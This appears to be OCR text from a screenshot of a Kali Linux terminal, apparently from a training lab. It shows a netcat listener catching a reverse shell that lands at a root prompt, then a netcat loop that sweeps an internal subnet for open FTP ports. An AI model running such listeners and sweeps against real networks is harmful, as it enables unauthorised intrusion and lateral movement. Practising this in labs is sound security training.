 Applications Places Terminal Wed 14:52 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.105: inverse host lookup failed: Unknown host
connect to [10.10.15.67] from (UNKNOWN) [10.10.10.105] 44016
bash: cannot set terminal process group (3036): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# for i in $(seq 254); do nc -w 5 -vz 10.120.15.$i 21; done;
for i in $(seq 254); do nc -w 5 -vz 10.120.15.$i 21; done;
nc: connect to 10.120.15.1 port 21 (tcp) failed: Connection refused
nc: connect to 10.120.15.2 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.3 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.4 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.5 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.6 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.7 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.8 port 21 (tcp) failed: No route to host
nc: connect to 10.120.15.9 port 21 (tcp) failed: No route to host
Connection to 10.120.15.10 21 port [tcp/ftp] succeeded!
nc: connect to 10.120.15.11 port 21 (tcp) failed: No route to host